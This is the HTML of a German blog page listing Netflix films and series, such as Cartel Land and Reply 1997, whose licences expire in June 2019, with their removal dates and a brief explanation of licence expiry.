ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-25391" class="post-25391 post type-post status-publish format-standard has-post-thumbnail hentry category-featured tag-netflix">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2019/03/Netflix-Bald-nicht-mehr-verfügbar.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/03/Netflix-Bald-nicht-mehr-verfügbar-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Auslaufende Netflix-Lizenzen (Juni 2019)			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong>Im Folgenden geben wir euch einen Überblick aller Serien und Filme, die in diesem Monat aus dem Programm von Netflix entfernt werden. Ihr solltet ihr euch also nicht mehr allzu viel Zeit lassen, wenn ihr dieses Inhalte vorher noch anschauen möchtet!</strong></p>
<table style="border-color: #000000; background-color: #e6eff2;">
<tbody>
<tr>
<td>
<h3 style="text-align: justify;">Warum verschwinden Filme und Serien aus dem Netflix-Angebot?</h3>
<p style="text-align: justify;">Filme und Serien, die nicht von Netflix selbst produziert werden, können auf der Streaming-Plattform nur mit der entsprechenden Lizenz des jeweiligen Rechteinhabers angeboten werden. Verschwinden Angebote also wieder aus dem Angebot, dann liegt dies in den meisten Fällen daran, dass die Lizenz für den Film oder die Serie abgelaufen ist.</p>
<p style="text-align: justify;">Ab und an entscheidet sich Netflix dazu, diese Lizenz zu erneuern, dann werden die Inhalte auf kurz oder lang wieder in das Programm mit aufgenommen. Es kann aber auch sein, dass die Lizenz bereits vergeben ist, beispielshalber an einen anderen Anbieter wie Amazon. Außerdem muss Netflix abwägen, ob eine Verlängerung einer Lizenz Sinn macht und sich die Gebühren dafür auf lange Sicht lohnen.</p>
</td>
</tr>
</tbody>
</table>
<p>Diese Filme und Serien sind nur noch im Juni auf Netflix verfügbar:</p>
<table width="448">
<tbody>
<tr>
<td width="368">Cartel Land</td>
<td width="80">01.06.</td>
</tr>
<tr>
<td>Do Not Resist – Police 3.0</td>
<td>01.06.</td>
</tr>
<tr>
<td>Dragon Blade</td>
<td>01.06.</td>
</tr>
<tr>
<td>Nummer 5 lebt!</td>
<td>01.06.</td>
</tr>
<tr>
<td>Saving Banksy</td>
<td>01.06.</td>
</tr>
<tr>
<td>Schwerter des Königs – Die letzte Mission</td>
<td>01.06.</td>
</tr>
<tr>
<td>Schwerter des Königs – Dungeon Siege</td>
<td>01.06.</td>
</tr>
<tr>
<td>Schwerter des Königs – Zwei Welten</td>
<td>01.06.</td>
</tr>
<tr>
<td>Terraformars</td>
<td>01.06.</td>
</tr>
<tr>
<td>Zero Days</td>
<td>01.06.</td>
</tr>
<tr>
<td>Das Königsspiel</td>
<td>02.06.</td>
</tr>
<tr>
<td>Elizabethtown</td>
<td>02.06.</td>
</tr>
<tr>
<td>Jamie &amp; Jimmy’s Food Fight Club</td>
<td>04.06.</td>
</tr>
<tr>
<td>Saints &amp; Strangers</td>
<td>12.06.</td>
</tr>
<tr>
<td>Project Runway: Junior</td>
<td>13.06.</td>
</tr>
<tr>
<td>The Hairy Bikers‘ Asian Adventure</td>
<td>13.06.</td>
</tr>
<tr>
<td>After the Raves</td>
<td>14.06.</td>
</tr>
<tr>
<td>Das Horn</td>
<td>14.06.</td>
</tr>
<tr>
<td>Liquid Science</td>
<td>14.06.</td>
</tr>
<tr>
<td>Screenland – Die Welt der Videospiele</td>
<td>14.06.</td>
</tr>
<tr>
<td>Social Fabric</td>
<td>14.06.</td>
</tr>
<tr>
<td>The Road Trick</td>
<td>14.06.</td>
</tr>
<tr>
<td>Bad Guys</td>
<td>16.06.</td>
</tr>
<tr>
<td>It’s Okay, that’s Love</td>
<td>16.06.</td>
</tr>
<tr>
<td>Let’s Eat</td>
<td>16.06.</td>
</tr>
<tr>
<td>Let’s Eat 2</td>
<td>16.06.</td>
</tr>
<tr>
<td>Misaeng</td>
<td>16.06.</td>
</tr>
<tr>
<td>Reply 1994</td>
<td>16.06.</td>
</tr>
<tr>
<td>Reply 1997</td>
<td>16.06.</td>
</tr>
<tr>
<td>Romanze gesucht</td>
<td>16.06.</td>
</tr>
<tr>
<td>Romanze gesucht – 2012</td>
<td>16.06.</td>
</tr>
<tr>
<td>Romanze gesucht 3</td>
<td>16.06.</td>
</tr>
</tbody>
</table>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/review-comic-the-magic-order/" rel="prev"><span class="meta-nav">&larr;</span> The Magic Order</a></li>
				<li class="next"><a href="https://www.geek-germany.de/review-game-a-plague-tale-innocence/" rel="next">A Plague Tale: Innocence <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-april-2019/" title="Auslaufende Netflix-Lizenzen (April 2019)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/03/Netflix-Bald-nicht-mehr-verfügbar-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-april-2019/" rel="bookmark" title="Auslaufende Netflix-Lizenzen (April 2019)">
								Auslaufende Netflix-Lizenzen (April 2019)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-serie-snowpiercer-staffel-1/" title="Snowpiercer (Staffel 1)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/08/Snowpiercer-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-serie-snowpiercer-staffel-1/" rel="bookmark" title="Snowpiercer (Staffel 1)">
								Snowpiercer (Staffel 1)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-juni-2021-teil-1/" title="Auslaufende Netflix-Lizenzen (Juni 2021, Teil 1)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/12/Netflix-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-juni-2021-teil-1/" rel="bookmark" title="Auslaufende Netflix-Lizenzen (Juni 2021, Teil 1)">
								Auslaufende Netflix-Lizenzen (Juni 2021, Teil 1)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="1fc3272090" /><input type="hidden" name="_wp_http_referer" value="/feature-auslaufende-netflix-lizenzen-juni-2019/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/6d8208a39ce20e695954b68931d2a74b?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/6d8208a39ce20e695954b68931d2a74b?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/6986b39c2c129e5d650c8c9ecbe382e0?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/6986b39c2c129e5d650c8c9ecbe382e0?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" 